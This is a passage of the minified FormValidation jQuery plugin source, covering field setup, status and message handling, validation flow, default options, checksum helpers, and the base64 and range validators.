= 0; g > l; l++) { var m = d.eq(l), n = this.options.fields[b].row || this.options.row.selector, o = m.closest(n), p = "function" == typeof (this.options.fields[b].container || this.options.fields[b].err || this.options.err.container) ? (this.options.fields[b].container || this.options.fields[b].err || this.options.err.container).call(this, m, this) : this.options.fields[b].container || this.options.fields[b].err || this.options.err.container, q = p && "tooltip" !== p && "popover" !== p ? a(p) : this._getMessageContainer(m, n); p && "tooltip" !== p && "popover" !== p && q.addClass(this.options.err.clazz), q.find("." + this.options.err.clazz.split(" ").join(".") + "[data-" + c + "-validator][data-" + c + '-for="' + b + '"]').remove(), o.find("i[data-" + c + '-icon-for="' + b + '"]').remove(), m.off(k).on(k, function () { f.updateStatus(a(this), f.STATUS_NOT_VALIDATED) }), m.data(c + ".messages", q); for (e in this.options.fields[b].validators) m.data(c + ".result." + e, this.STATUS_NOT_VALIDATED), i && l !== g - 1 || a("<small/>").css("display", "none").addClass(this.options.err.clazz).attr("data-" + c + "-validator", e).attr("data-" + c + "-for", b).attr("data-" + c + "-result", this.STATUS_NOT_VALIDATED).html(this._getMessage(b, e)).appendTo(q), "function" == typeof FormValidation.Validator[e].init && FormValidation.Validator[e].init(this, m, this.options.fields[b].validators[e]); if (this.options.fields[b].icon !== !1 && "false" !== this.options.fields[b].icon && this.options.icon && this.options.icon.valid && this.options.icon.invalid && this.options.icon.validating && (!i || l === g - 1)) { o.addClass(this.options.row.feedback); var r = a("<i/>").css("display", "none").addClass(this.options.icon.feedback).attr("data-" + c + "-icon-for", b).insertAfter(m); (i ? d : m).data(c + ".icon", r), ("tooltip" === p || "popover" === p) && ((i ? d : m).on(this.options.events.fieldError, function () { o.addClass("fv-has-tooltip") }).on(this.options.events.fieldSuccess, function () { o.removeClass("fv-has-tooltip") }), m.off("focus.container." + c).on("focus.container." + c, function () { f._showTooltip(m, p) }).off("blur.container." + c).on("blur.container." + c, function () { f._hideTooltip(m, p) })), "string" == typeof this.options.fields[b].icon && "true" !== this.options.fields[b].icon ? r.appendTo(a(this.options.fields[b].icon)) : this._fixIcon(m, r) } } d.on(this.options.events.fieldSuccess, function (a, b) { var c = f.getOptions(b.field, null, "onSuccess"); c && FormValidation.Helper.call(c, [a, b]) }).on(this.options.events.fieldError, function (a, b) { var c = f.getOptions(b.field, null, "onError"); c && FormValidation.Helper.call(c, [a, b]) }).on(this.options.events.fieldStatus, function (a, b) { var c = f.getOptions(b.field, null, "onStatus"); c && FormValidation.Helper.call(c, [a, b]) }).on(this.options.events.validatorError, function (a, b) { var c = f.getOptions(b.field, b.validator, "onError"); c && FormValidation.Helper.call(c, [a, b]) }).on(this.options.events.validatorSuccess, function (a, b) { var c = f.getOptions(b.field, b.validator, "onSuccess"); c && FormValidation.Helper.call(c, [a, b]) }), this.onLiveChange(d, "live", function () { f._exceedThreshold(a(this)) && f.validateField(a(this)) }), d.trigger(a.Event(this.options.events.fieldInit), { bv: this, fv: this, field: b, element: d }) } }, _isExcluded: function (b) { var c = this._namespace, d = b.attr("data-" + c + "-excluded"), e = b.attr("data-" + c + "-field") || b.attr("name"); switch (!0) { case !!e && this.options.fields && this.options.fields[e] && ("true" === this.options.fields[e].excluded || this.options.fields[e].excluded === !0): case "true" === d: case "" === d: return !0; case !!e && this.options.fields && this.options.fields[e] && ("false" === this.options.fields[e].excluded || this.options.fields[e].excluded === !1): case "false" === d: return !1; default: if (this.options.excluded) { "string" == typeof this.options.excluded && (this.options.excluded = a.map(this.options.excluded.split(","), function (b) { return a.trim(b) })); for (var f = this.options.excluded.length, g = 0; f > g; g++) if ("string" == typeof this.options.excluded[g] && b.is(this.options.excluded[g]) || "function" == typeof this.options.excluded[g] && this.options.excluded[g].call(this, b, this) === !0) return !0 } return !1 } }, _getFieldTrigger: function (a) { var b = this._namespace, c = a.data(b + ".trigger"); if (c) return c; var d = a.attr("type"), e = a.attr("data-" + b + "-field"), f = "radio" === d || "checkbox" === d || "file" === d || "SELECT" === a.get(0).tagName ? "change" : this._changeEvent; return c = ((this.options.fields[e] ? this.options.fields[e].trigger : null) || this.options.trigger || f).split(" "), a.data(b + ".trigger", c), c }, _getMessage: function (a, b) { if (!(this.options.fields[a] && FormValidation.Validator[b] && this.options.fields[a].validators && this.options.fields[a].validators[b])) return ""; switch (!0) { case !!this.options.fields[a].validators[b].message: return this.options.fields[a].validators[b].message; case !!this.options.fields[a].message: return this.options.fields[a].message; case !!FormValidation.I18n[this.options.locale][b]["default"]: return FormValidation.I18n[this.options.locale][b]["default"]; default: return this.options.message } }, _getMessageContainer: function (a, b) { if (!this.options.err.parent) throw new Error("The err.parent option is not defined"); var c = a.parent(); if (c.is(b)) return c; var d = c.attr("class"); return d && this.options.err.parent.test(d) ? c : this._getMessageContainer(c, b) }, _parseAddOnOptions: function () { var a = this._namespace, b = this.$form.attr("data-" + a + "-addons"), c = this.options.addOns || {}; if (b) { b = b.replace(/\s/g, "").split(","); for (var d = 0; d < b.length; d++) c[b[d]] || (c[b[d]] = {}) } var e, f, g, h; for (e in c) if (FormValidation.AddOn[e]) { if (f = FormValidation.AddOn[e].html5Attributes) for (g in f) h = this.$form.attr("data-" + a + "-addons-" + e.toLowerCase() + "-" + g.toLowerCase()), h && (c[e][f[g]] = h) } else delete c[e]; return c }, _parseOptions: function (b) { var c, d, e, f, g, h, i, j, k, l = this._namespace, m = b.attr("name") || b.attr("data-" + l + "-field"), n = {}; for (d in FormValidation.Validator) if (c = FormValidation.Validator[d], e = "data-" + l + "-" + d.toLowerCase(), f = b.attr(e) + "", k = "function" == typeof c.enableByHtml5 ? c.enableByHtml5(b) : null, k && "false" !== f || k !== !0 && ("" === f || "true" === f || e === f.toLowerCase())) { c.html5Attributes = a.extend({}, { message: "message", onerror: "onError", onsuccess: "onSuccess", transformer: "transformer" }, c.html5Attributes), n[d] = a.extend({}, k === !0 ? {} : k, n[d]); for (j in c.html5Attributes) g = c.html5Attributes[j], h = "data-" + l + "-" + d.toLowerCase() + "-" + j, i = b.attr(h), i && ("true" === i || h === i.toLowerCase() ? i = !0 : "false" === i && (i = !1), n[d][g] = i) } var o = { autoFocus: b.attr("data-" + l + "-autofocus"), err: b.attr("data-" + l + "-err-container") || b.attr("data-" + l + "-container"), excluded: b.attr("data-" + l + "-excluded"), icon: b.attr("data-" + l + "-icon") || b.attr("data-" + l + "-feedbackicons") || (this.options.fields && this.options.fields[m] ? this.options.fields[m].feedbackIcons : null), message: b.attr("data-" + l + "-message"), onError: b.attr("data-" + l + "-onerror"), onStatus: b.attr("data-" + l + "-onstatus"), onSuccess: b.attr("data-" + l + "-onsuccess"), row: b.attr("data-" + l + "-row") || b.attr("data-" + l + "-group") || (this.options.fields && this.options.fields[m] ? this.options.fields[m].group : null), selector: b.attr("data-" + l + "-selector"), threshold: b.attr("data-" + l + "-threshold"), transformer: b.attr("data-" + l + "-transformer"), trigger: b.attr("data-" + l + "-trigger"), verbose: b.attr("data-" + l + "-verbose"), validators: n }, p = a.isEmptyObject(o), q = a.isEmptyObject(n); return !q || !p && this.options.fields && this.options.fields[m] ? (o.validators = n, o) : null }, _submit: function () { var b = this.isValid(), c = b ? this.options.events.formSuccess : this.options.events.formError, d = a.Event(c); this.$form.trigger(d), this.$submitButton && (b ? this._onSuccess(d) : this._onError(d)) }, _onError: function (b) { if (!b.isDefaultPrevented()) { if ("submitted" === this.options.live) { this.options.live = "enabled"; var c = this; for (var d in this.options.fields) !function (b) { var d = c.getFieldElements(b); d.length && c.onLiveChange(d, "live", function () { c._exceedThreshold(a(this)) && c.validateField(a(this)) }) }(d) } for (var e = this._namespace, f = 0; f < this.$invalidFields.length; f++) { var g = this.$invalidFields.eq(f), h = this.isOptionEnabled(g.attr("data-" + e + "-field"), "autoFocus"); if (h) { g.focus(); break } } } }, _onFieldValidated: function (b, c) { var d = this._namespace, e = b.attr("data-" + d + "-field"), f = this.options.fields[e].validators, g = {}, h = 0, i = { bv: this, fv: this, field: e, element: b, validator: c, result: b.data(d + ".response." + c) }; if (c) switch (b.data(d + ".result." + c)) { case this.STATUS_INVALID: b.trigger(a.Event(this.options.events.validatorError), i); break; case this.STATUS_VALID: b.trigger(a.Event(this.options.events.validatorSuccess), i) } g[this.STATUS_NOT_VALIDATED] = 0, g[this.STATUS_VALIDATING] = 0, g[this.STATUS_INVALID] = 0, g[this.STATUS_VALID] = 0; for (var j in f) if (f[j].enabled !== !1) { h++; var k = b.data(d + ".result." + j); k && g[k]++ } g[this.STATUS_VALID] === h ? (this.$invalidFields = this.$invalidFields.not(b), b.trigger(a.Event(this.options.events.fieldSuccess), i)) : (0 === g[this.STATUS_NOT_VALIDATED] || !this.isOptionEnabled(e, "verbose")) && 0 === g[this.STATUS_VALIDATING] && g[this.STATUS_INVALID] > 0 && (this.$invalidFields = this.$invalidFields.add(b), b.trigger(a.Event(this.options.events.fieldError), i)) }, _onSuccess: function (a) { a.isDefaultPrevented() || this.disableSubmitButtons(!0).defaultSubmit() }, _fixIcon: function () { }, _createTooltip: function () { }, _destroyTooltip: function () { }, _hideTooltip: function () { }, _showTooltip: function () { }, defaultSubmit: function () { var b = this._namespace; this.$submitButton && a("<input/>").attr({ type: "hidden", name: this.$submitButton.attr("name") }).attr("data-" + b + "-submit-hidden", "").val(this.$submitButton.val()).appendTo(this.$form), this.$form.off("submit." + b).submit() }, disableSubmitButtons: function (a) { return a ? "disabled" !== this.options.live && this.$form.find(this.options.button.selector).attr("disabled", "disabled").addClass(this.options.button.disabled) : this.$form.find(this.options.button.selector).removeAttr("disabled").removeClass(this.options.button.disabled), this }, getFieldElements: function (b) { if (!this._cacheFields[b]) if (this.options.fields[b] && this.options.fields[b].selector) { var c = this.$form.find(this.options.fields[b].selector); this._cacheFields[b] = c.length ? c : a(this.options.fields[b].selector) } else this._cacheFields[b] = this.$form.find('[name="' + b + '"]'); return this._cacheFields[b] }, getFieldValue: function (a, b) { var c, d = this._namespace; if ("string" == typeof a) { if (c = this.getFieldElements(a), 0 === c.length) return null } else c = a, a = c.attr("data-" + d + "-field"); if (!a || !this.options.fields[a]) return c.val(); var e = (this.options.fields[a].validators && this.options.fields[a].validators[b] ? this.options.fields[a].validators[b].transformer : null) || this.options.fields[a].transformer; return e ? FormValidation.Helper.call(e, [c, b]) : c.val() }, getNamespace: function () { return this._namespace }, getOptions: function (a, b, c) { var d = this._namespace; if (!a) return c ? this.options[c] : this.options; if ("object" == typeof a && (a = a.attr("data-" + d + "-field")), !this.options.fields[a]) return null; var e = this.options.fields[a]; return b ? e.validators && e.validators[b] ? c ? e.validators[b][c] : e.validators[b] : null : c ? e[c] : e }, getStatus: function (a, b) { var c = this._namespace; switch (typeof a) { case "object": return a.data(c + ".result." + b); case "string": default: return this.getFieldElements(a).eq(0).data(c + ".result." + b) } }, isOptionEnabled: function (a, b) { return !this.options.fields[a] || "true" !== this.options.fields[a][b] && this.options.fields[a][b] !== !0 ? !this.options.fields[a] || "false" !== this.options.fields[a][b] && this.options.fields[a][b] !== !1 ? "true" === this.options[b] || this.options[b] === !0 : !1 : !0 }, isValid: function () { for (var a in this.options.fields) if (!this.isValidField(a)) return !1; return !0 }, isValidContainer: function (b) { var c = this, d = this._namespace, e = {}, f = "string" == typeof b ? a(b) : b; if (0 === f.length) return !0; f.find("[data-" + d + "-field]").each(function () { var b = a(this), f = b.attr("data-" + d + "-field"); c._isExcluded(b) || e[f] || (e[f] = b) }); for (var g in e) { var h = e[g], i = h.data(d + ".messages").find("." + this.options.err.clazz.split(" ").join(".") + "[data-" + d + "-validator][data-" + d + '-for="' + g + '"]'); if (i.filter("[data-" + d + '-result="' + this.STATUS_INVALID + '"]').length > 0) return !1; if (i.filter("[data-" + d + '-result="' + this.STATUS_NOT_VALIDATED + '"]').length > 0 || i.filter("[data-" + d + '-result="' + this.STATUS_VALIDATING + '"]').length > 0) return null } return !0 }, isValidField: function (b) { var c = this._namespace, d = a([]); switch (typeof b) { case "object": d = b, b = b.attr("data-" + c + "-field"); break; case "string": d = this.getFieldElements(b) } if (0 === d.length || !this.options.fields[b] || this.options.fields[b].enabled === !1) return !0; for (var e, f, g, h = d.attr("type"), i = "radio" === h || "checkbox" === h ? 1 : d.length, j = 0; i > j; j++) if (e = d.eq(j), !this._isExcluded(e)) for (f in this.options.fields[b].validators) if (this.options.fields[b].validators[f].enabled !== !1 && (g = e.data(c + ".result." + f), g !== this.STATUS_VALID)) return !1; return !0 }, offLiveChange: function (b, c) { if (null === b || 0 === b.length) return this; var d = this._namespace, e = this._getFieldTrigger(b.eq(0)), f = a.map(e, function (a) { return a + "." + c + "." + d }).join(" "); return b.off(f), this }, onLiveChange: function (b, c, d) { if (null === b || 0 === b.length) return this; var e = this._namespace, f = this._getFieldTrigger(b.eq(0)), g = a.map(f, function (a) { return a + "." + c + "." + e }).join(" "); switch (this.options.live) { case "submitted": break; case "disabled": b.off(g); break; case "enabled": default: b.off(g).on(g, function () { d.apply(this, arguments) }) } return this }, updateMessage: function (b, c, d) { var e = this, f = this._namespace, g = a([]); switch (typeof b) { case "object": g = b, b = b.attr("data-" + f + "-field"); break; case "string": g = this.getFieldElements(b) } g.each(function () { a(this).data(f + ".messages").find("." + e.options.err.clazz + "[data-" + f + '-validator="' + c + '"][data-' + f + '-for="' + b + '"]').html(d) }) }, updateStatus: function (b, c, d) { var e = this._namespace, f = a([]); switch (typeof b) { case "object": f = b, b = b.attr("data-" + e + "-field"); break; case "string": f = this.getFieldElements(b) } if (!b || !this.options.fields[b]) return this; c === this.STATUS_NOT_VALIDATED && (this._submitIfValid = !1); for (var g = this, h = f.attr("type"), i = this.options.fields[b].row || this.options.row.selector, j = "radio" === h || "checkbox" === h ? 1 : f.length, k = 0; j > k; k++) { var l = f.eq(k); if (!this._isExcluded(l)) { var m = l.closest(i), n = l.data(e + ".messages"), o = n.find("." + this.options.err.clazz.split(" ").join(".") + "[data-" + e + "-validator][data-" + e + '-for="' + b + '"]'), p = d ? o.filter("[data-" + e + '-validator="' + d + '"]') : o, q = l.data(e + ".icon"), r = "function" == typeof (this.options.fields[b].container || this.options.fields[b].err || this.options.err.container) ? (this.options.fields[b].container || this.options.fields[b].err || this.options.err.container).call(this, l, this) : this.options.fields[b].container || this.options.fields[b].err || this.options.err.container, s = null; if (d) l.data(e + ".result." + d, c); else for (var t in this.options.fields[b].validators) l.data(e + ".result." + t, c); switch (p.attr("data-" + e + "-result", c), c) { case this.STATUS_VALIDATING: s = null, this.disableSubmitButtons(!0), l.removeClass(this.options.control.valid).removeClass(this.options.control.invalid), m.removeClass(this.options.row.valid).removeClass(this.options.row.invalid), q && q.removeClass(this.options.icon.valid).removeClass(this.options.icon.invalid).addClass(this.options.icon.validating).show(); break; case this.STATUS_INVALID: s = !1, this.disableSubmitButtons(!0), l.removeClass(this.options.control.valid).addClass(this.options.control.invalid), m.removeClass(this.options.row.valid).addClass(this.options.row.invalid), q && q.removeClass(this.options.icon.valid).removeClass(this.options.icon.validating).addClass(this.options.icon.invalid).show(); break; case this.STATUS_VALID: if (s = 0 === o.filter("[data-" + e + '-result="' + this.STATUS_NOT_VALIDATED + '"]').length ? o.filter("[data-" + e + '-result="' + this.STATUS_VALID + '"]').length === o.length : null, l.removeClass(this.options.control.valid).removeClass(this.options.control.invalid), null !== s && (this.disableSubmitButtons(this.$submitButton ? !this.isValid() : !s), l.addClass(s ? this.options.control.valid : this.options.control.invalid), q)) { var u = o.filter('[data-bv-result="' + this.STATUS_VALIDATING + '"]').length > 0; q.removeClass(this.options.icon.invalid).removeClass(this.options.icon.validating).removeClass(this.options.icon.valid).addClass(s ? this.options.icon.valid : u ? this.options.icon.validating : this.options.icon.invalid).show() } var v = this.isValidContainer(m); null !== v && m.removeClass(this.options.row.valid).removeClass(this.options.row.invalid).addClass(v ? this.options.row.valid : this.options.row.invalid); break; case this.STATUS_NOT_VALIDATED: default: s = null, this.disableSubmitButtons(!1), l.removeClass(this.options.control.valid).removeClass(this.options.control.invalid), m.removeClass(this.options.row.valid).removeClass(this.options.row.invalid), q && q.removeClass(this.options.icon.valid).removeClass(this.options.icon.invalid).removeClass(this.options.icon.validating).hide() } !q || "tooltip" !== r && "popover" !== r ? c === this.STATUS_INVALID ? p.show() : p.hide() : s === !1 ? this._createTooltip(l, o.filter("[data-" + e + '-result="' + g.STATUS_INVALID + '"]').eq(0).html(), r) : this._destroyTooltip(l, r), l.trigger(a.Event(this.options.events.fieldStatus), { bv: this, fv: this, field: b, element: l, status: c }), this._onFieldValidated(l, d) } } return this }, validate: function () { if (!this.options.fields) return this; this.disableSubmitButtons(!0), this._submitIfValid = !1; for (var a in this.options.fields) this.validateField(a); return this._submit(), this._submitIfValid = !0, this }, validateField: function (b) { var c = this._namespace, d = a([]); switch (typeof b) { case "object": d = b, b = b.attr("data-" + c + "-field"); break; case "string": d = this.getFieldElements(b) } if (0 === d.length || !this.options.fields[b] || this.options.fields[b].enabled === !1) return this; for (var e, f, g = this, h = d.attr("type"), i = "radio" === h || "checkbox" === h ? 1 : d.length, j = "radio" === h || "checkbox" === h, k = this.options.fields[b].validators, l = this.isOptionEnabled(b, "verbose"), m = 0; i > m; m++) { var n = d.eq(m); if (!this._isExcluded(n)) { var o = !1; for (e in k) { if (n.data(c + ".dfs." + e) && n.data(c + ".dfs." + e).reject(), o) break; var p = n.data(c + ".result." + e); if (p !== this.STATUS_VALID && p !== this.STATUS_INVALID) if (k[e].enabled !== !1) { if (n.data(c + ".result." + e, this.STATUS_VALIDATING), f = FormValidation.Validator[e].validate(this, n, k[e]), "object" == typeof f && f.resolve) this.updateStatus(j ? b : n, this.STATUS_VALIDATING, e), n.data(c + ".dfs." + e, f), f.done(function (a, b, d) { a.removeData(c + ".dfs." + b).data(c + ".response." + b, d), d.message && g.updateMessage(a, b, d.message), g.updateStatus(j ? a.attr("data-" + c + "-field") : a, d.valid ? g.STATUS_VALID : g.STATUS_INVALID, b), d.valid && g._submitIfValid === !0 ? g._submit() : d.valid || l || (o = !0) }); else if ("object" == typeof f && void 0 !== f.valid) { if (n.data(c + ".response." + e, f), f.message && this.updateMessage(j ? b : n, e, f.message), this.updateStatus(j ? b : n, f.valid ? this.STATUS_VALID : this.STATUS_INVALID, e), !f.valid && !l) break } else if ("boolean" == typeof f && (n.data(c + ".response." + e, f), this.updateStatus(j ? b : n, f ? this.STATUS_VALID : this.STATUS_INVALID, e), !f && !l)) break } else this.updateStatus(j ? b : n, this.STATUS_VALID, e); else this._onFieldValidated(n, e) } } } return this }, addField: function (b, c) { var d = this._namespace, e = a([]); switch (typeof b) { case "object": e = b, b = b.attr("data-" + d + "-field") || b.attr("name"); break; case "string": delete this._cacheFields[b], e = this.getFieldElements(b) } e.attr("data-" + d + "-field", b); for (var f = e.attr("type"), g = "radio" === f || "checkbox" === f ? 1 : e.length, h = 0; g > h; h++) { var i = e.eq(h), j = this._parseOptions(i); j = null === j ? c : a.extend(!0, c, j), this.options.fields[b] = a.extend(!0, this.options.fields[b], j), this._cacheFields[b] = this._cacheFields[b] ? this._cacheFields[b].add(i) : i, this._initField("checkbox" === f || "radio" === f ? b : i) } return this.disableSubmitButtons(!1), this.$form.trigger(a.Event(this.options.events.fieldAdded), { field: b, element: e, options: this.options.fields[b] }), this }, destroy: function () { var a, b, c, d, e, f, g, h = this._namespace; for (b in this.options.fields) for (c = this.getFieldElements(b), a = 0; a < c.length; a++) { d = c.eq(a); for (e in this.options.fields[b].validators) d.data(h + ".dfs." + e) && d.data(h + ".dfs." + e).reject(), d.removeData(h + ".result." + e).removeData(h + ".response." + e).removeData(h + ".dfs." + e), "function" == typeof FormValidation.Validator[e].destroy && FormValidation.Validator[e].destroy(this, d, this.options.fields[b].validators[e]) } for (b in this.options.fields) for (c = this.getFieldElements(b), g = this.options.fields[b].row || this.options.row.selector, a = 0; a < c.length; a++) { d = c.eq(a), d.data(h + ".messages").find("." + this.options.err.clazz.split(" ").join(".") + "[data-" + h + "-validator][data-" + h + '-for="' + b + '"]').remove().end().end().removeData(h + ".messages").closest(g).removeClass(this.options.row.valid).removeClass(this.options.row.invalid).removeClass(this.options.row.feedback).end().off("." + h).removeAttr("data-" + h + "-field"); var i = "function" == typeof (this.options.fields[b].container || this.options.fields[b].err || this.options.err.container) ? (this.options.fields[b].container || this.options.fields[b].err || this.options.err.container).call(this, d, this) : this.options.fields[b].container || this.options.fields[b].err || this.options.err.container; ("tooltip" === i || "popover" === i) && this._destroyTooltip(d, i), f = d.data(h + ".icon"), f && f.remove(), d.removeData(h + ".icon").removeData(h + ".trigger") } for (var j in this.options.addOns) "function" == typeof FormValidation.AddOn[j].destroy && FormValidation.AddOn[j].destroy(this, this.options.addOns[j]); this.disableSubmitButtons(!1), this.$hiddenButton.remove(), this.$form.removeClass(this.options.elementClass).off("." + h).removeData("bootstrapValidator").removeData("formValidation").find("[data-" + h + "-submit-hidden]").remove().end().find('[type="submit"]').off("click." + h) }, enableFieldValidators: function (a, b, c) { var d = this.options.fields[a].validators; if (c && d && d[c] && d[c].enabled !== b) this.options.fields[a].validators[c].enabled = b, this.updateStatus(a, this.STATUS_NOT_VALIDATED, c); else if (!c && this.options.fields[a].enabled !== b) { this.options.fields[a].enabled = b; for (var e in d) this.enableFieldValidators(a, b, e) } return this }, getDynamicOption: function (a, b) { var c = "string" == typeof a ? this.getFieldElements(a) : a, d = c.val(); if ("function" == typeof b) return FormValidation.Helper.call(b, [d, this, c]); if ("string" == typeof b) { var e = this.getFieldElements(b); return e.length ? e.val() : FormValidation.Helper.call(b, [d, this, c]) || b } return null }, getForm: function () { return this.$form }, getInvalidFields: function () { return this.$invalidFields }, getLocale: function () { return this.options.locale }, getMessages: function (b, c) { var d = this, e = this._namespace, f = [], g = a([]); switch (!0) { case b && "object" == typeof b: g = b; break; case b && "string" == typeof b: var h = this.getFieldElements(b); if (h.length > 0) { var i = h.attr("type"); g = "radio" === i || "checkbox" === i ? h.eq(0) : h } break; default: g = this.$invalidFields } var j = c ? "[data-" + e + '-validator="' + c + '"]' : ""; return g.each(function () { f = f.concat(a(this).data(e + ".messages").find("." + d.options.err.clazz + "[data-" + e + '-for="' + a(this).attr("data-" + e + "-field") + '"][data-' + e + '-result="' + d.STATUS_INVALID + '"]' + j).map(function () { var b = a(this).attr("data-" + e + "-validator"), c = a(this).attr("data-" + e + "-for"); return d.options.fields[c].validators[b].enabled === !1 ? "" : a(this).html() }).get()) }), f }, getSubmitButton: function () { return this.$submitButton }, removeField: function (b) { var c = this._namespace, d = a([]); switch (typeof b) { case "object": d = b, b = b.attr("data-" + c + "-field") || b.attr("name"), d.attr("data-" + c + "-field", b); break; case "string": d = this.getFieldElements(b) } if (0 === d.length) return this; for (var e = d.attr("type"), f = "radio" === e || "checkbox" === e ? 1 : d.length, g = 0; f > g; g++) { var h = d.eq(g); this.$invalidFields = this.$invalidFields.not(h), this._cacheFields[b] = this._cacheFields[b].not(h) } return this._cacheFields[b] && 0 !== this._cacheFields[b].length || delete this.options.fields[b], ("checkbox" === e || "radio" === e) && this._initField(b), this.disableSubmitButtons(!1), this.$form.trigger(a.Event(this.options.events.fieldRemoved), { field: b, element: d }), this }, resetField: function (b, c) { var d = this._namespace, e = a([]); switch (typeof b) { case "object": e = b, b = b.attr("data-" + d + "-field"); break; case "string": e = this.getFieldElements(b) } var f = e.length; if (this.options.fields[b]) for (var g = 0; f > g; g++) for (var h in this.options.fields[b].validators) e.eq(g).removeData(d + ".dfs." + h); if (this.updateStatus(b, this.STATUS_NOT_VALIDATED), c) { var i = e.attr("type"); "radio" === i || "checkbox" === i ? e.removeAttr("checked").removeAttr("selected") : e.val("") } return this }, resetForm: function (b) { for (var c in this.options.fields) this.resetField(c, b); return this.$invalidFields = a([]), this.$submitButton = null, this.disableSubmitButtons(!1), this }, revalidateField: function (a) { return this.updateStatus(a, this.STATUS_NOT_VALIDATED).validateField(a), this }, setLocale: function (b) { return this.options.locale = b, this.$form.trigger(a.Event(this.options.events.localeChanged), { locale: b, bv: this, fv: this }), this }, updateOption: function (a, b, c, d) { var e = this._namespace; return "object" == typeof a && (a = a.attr("data-" + e + "-field")), this.options.fields[a] && this.options.fields[a].validators[b] && (this.options.fields[a].validators[b][c] = d, this.updateStatus(a, this.STATUS_NOT_VALIDATED, b)), this }, validateContainer: function (b) { var c = this, d = this._namespace, e = {}, f = "string" == typeof b ? a(b) : b; if (0 === f.length) return this; f.find("[data-" + d + "-field]").each(function () { var b = a(this), f = b.attr("data-" + d + "-field"); c._isExcluded(b) || e[f] || (e[f] = b) }); for (var g in e) this.validateField(e[g]); return this } },
	a.fn.formValidation = function (b) {
		var c = arguments; return this.each(function () {
			var d = a(this), e = d.data("formValidation"), f = "object" == typeof b && b; if (!e) {
				var g = (f.framework || d.attr("data-fv-framework") || "bootstrap").toLowerCase();
				switch (g) {
					case "foundation":
						e = new FormValidation.Framework.Foundation(this, f);
						break;
					case "pure":
						e = new FormValidation.Framework.Pure(this, f);
						break;
					case "semantic":
						e = new FormValidation.Framework.Semantic(this, f);
						break;
					case "uikit":
						e = new FormValidation.Framework.UIKit(this, f);
						break;
					case "bootstrap":
					default:
						e = new FormValidation.Framework.Bootstrap(this, f)
				} d.addClass("fv-form-" + g).data("formValidation", e)
			} "string" == typeof b && e[b].apply(e, Array.prototype.slice.call(c, 1))
		})
	},
	a.fn.formValidation.Constructor = FormValidation.Base,
	a.fn.formValidation.DEFAULT_OPTIONS =
	{
		autoFocus: !0,
		elementClass: "fv-form",
		events:
		{
			formInit: "init.form.fv",
			formError: "err.form.fv",
			formSuccess: "success.form.fv",
			fieldAdded: "added.field.fv",
			fieldRemoved: "removed.field.fv",
			fieldInit: "init.field.fv",
			fieldError: "err.field.fv",
			fieldSuccess: "success.field.fv",
			fieldStatus: "status.field.fv",
			localeChanged: "changed.locale.fv",
			validatorError: "err.validator.fv",
			validatorSuccess: "success.validator.fv"
		},
		excluded: [":disabled", ":hidden", ":not(:visible)"],
		fields: null, live: "enabled", locale: "en_US", message: "This value is not valid", threshold: null, verbose: !0,
		button: { selector: '[type="submit"]', disabled: "" }, control: { valid: "", invalid: "" }, err: { clazz: "", container: null, parent: null }, icon: { valid: null, invalid: null, validating: null, feedback: "" }, row: { selector: null, valid: "", invalid: "", feedback: "" }
	}
}(jQuery),
function (a) {
	FormValidation.Helper =
	{
		call: function (a, b) {
			if ("function" == typeof a)
				return a.apply(this, b);
			if ("string" == typeof a) {
				"()" === a.substring(a.length - 2) && (a = a.substring(0, a.length - 2));
				for (var c = a.split("."), d = c.pop(), e = window, f = 0; f < c.length; f++)
					e = e[c[f]];
				return "undefined" == typeof e[d] ? null : e[d].apply(this, b)
			}
		}, date:
		function (a, b, c, d) {
			if (isNaN(a) || isNaN(b) || isNaN(c))
				return !1;
			if (c.length > 2 || b.length > 2 || a.length > 4)
				return !1;
			if (c = parseInt(c, 10), b = parseInt(b, 10), a = parseInt(a, 10), 1e3 > a || a > 9999 || 0 >= b || b > 12)
				return !1;
			var e = [31, 28, 31, 30, 31, 30, 31, 31, 30, 31, 30, 31];
			if ((a % 400 === 0 || a % 100 !== 0 && a % 4 === 0) && (e[1] = 29), 0 >= c || c > e[b - 1])
				return !1;
			if (d === !0) {
				var f = new Date, g = f.getFullYear(), h = f.getMonth(), i = f.getDate();
				return g > a || a === g && h > b - 1 || a === g && b - 1 === h && i > c
			}
			return !0
		}, format: function (b, c) {
			a.isArray(c) || (c = [c]); for (var d in c) b = b.replace("%s", c[d]);
			return b
		}, luhn: function (a) {
			for (var b = a.length, c = 0, d = [[0, 1, 2, 3, 4, 5, 6, 7, 8, 9], [0, 2, 4, 6, 8, 1, 3, 5, 7, 9]], e = 0; b--;)
				e += d[c][parseInt(a.charAt(b), 10)], c ^= 1;
			return e % 10 === 0 && e > 0
		}, mod11And10: function (a) {
			for (var b = 5, c = a.length, d = 0; c > d; d++)
				b = (2 * (b || 10) % 11 + parseInt(a.charAt(d), 10)) % 10;
			return 1 === b
		}, mod37And36: function (a, b) {
			b = b || "0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZ";
			for (var c = b.length, d = a.length, e = Math.floor(c / 2), f = 0; d > f; f++)
				e = (2 * (e || c) % (c + 1) + b.indexOf(a.charAt(f))) % c;
			return 1 === e
		}
	}
}(jQuery), function (a) {
	FormValidation.I18n = a.extend(!0, FormValidation.I18n || {}, { en_US: { base64: { "default": "Please enter a valid base 64 encoded" } } }), FormValidation.Validator.base64 = { validate: function (a, b) { var c = a.getFieldValue(b, "base64"); return "" === c ? !0 : /^(?:[A-Za-z0-9+/]{4})*(?:[A-Za-z0-9+/]{2}==|[A-Za-z0-9+/]{3}=|[A-Za-z0-9+/]{4})$/.test(c) } }
}(jQuery), function (a) { FormValidation.I18n = a.extend(!0, FormValidation.I18n || {}, { en_US: { between: { "default": "Please enter a value between %s and %s", notInclusive: "Please enter a value between %s and %s strictly" } } }), FormValidation.Validator.between = { html5Attributes: { message: "message", min: "min", max: "max", inclusive: "inclusive" }, enableByHtml5: function (a) { return "range" === a.attr("type") ? { min: a.attr("min"), max: a.attr("max") } : !1 }, validate: function (b, c, d) { var e = b.getFieldValue(c, "between"); if ("" === e) return !0; if (e = this._format(e), !a.isNumeric(e)) return !1; var f = b.getLocale(), g = a.isNumeric(d.min) ? d.min : b.getDynamicOption(c, d.min), h = a.isNumeric(d.max) ? d.max : b.getDynamicOption(c, d.max), i = this._format(g), j = this._format(h); return e = parseFloat(e), d.inclusive === !0 || void 0 === d.inclusive ? { valid: e >= i && j >= e, message: FormValidation.Helper.format(d.message || FormValidation.I18n[f].between["default"], [g, h]) } : { valid: e > i && j > e, message: FormValidation.Helper.format(d.message || FormValidation.I18n[f].between.notInclusive, [g, h]) } }, _format: function (a) { return (a + "").replace(",", ".") } } 